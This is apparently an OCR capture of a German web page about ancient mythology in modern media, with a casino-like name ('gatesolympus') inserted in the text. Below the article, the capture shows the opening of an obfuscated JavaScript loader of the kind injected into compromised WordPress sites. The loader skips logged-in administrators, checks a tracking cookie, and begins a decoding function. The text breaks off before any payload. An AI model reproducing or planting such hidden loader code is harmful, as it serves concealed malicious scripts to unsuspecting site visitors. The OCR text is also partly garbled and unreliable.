
Bedeutung antiker Symbole in der heutigen
Gesellschaft sichtbar zu machen.
Das Beispiel gatesolympus zeigt, wie alte
Mythologie in zeitgenössische Medien integriert
werden kann, um das Interesse an der
Vergangenheit zu fördern und gleichzeitig aktuelle
kulturelle Ausdrucksformen zu bereichern. Das
Verständnis dieser Zusammenhänge ist essenziell,
um die Verbindung zwischen Vergangenheit und
Gegenwart zu würdigen und das kulturelle Erbe
nachhaltig zu bewahren.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno